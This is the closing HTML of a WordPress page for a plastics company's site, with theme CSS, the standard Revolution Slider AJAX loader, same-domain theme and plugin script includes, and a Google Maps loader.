			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1768646425 h2:after,#section-1-1768646425 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1768646425 h2:after,#section-2-1768646425 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1768646425 h2:after,#section-3-1768646425 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c2154924a4',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>